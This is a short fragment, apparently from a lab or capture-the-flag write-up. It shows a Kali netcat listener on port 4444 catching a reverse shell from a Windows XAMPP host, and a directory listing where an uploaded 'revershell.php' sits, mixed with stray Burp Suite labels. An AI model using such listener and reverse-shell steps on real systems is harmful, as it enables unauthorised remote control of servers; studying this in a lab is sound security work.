 WebSockets history Match and replace
┌──(kali㉿kali)-[~/Documents]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.106] 49678
ls
Time Type Direction Method URL
Directorio: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 24/08/2025 12:01 a. m. 277 index.html
-a---- 30/08/2025 04:12 p. m. 1536 revershell.php
PS C:\xampp\htdocs\uploads>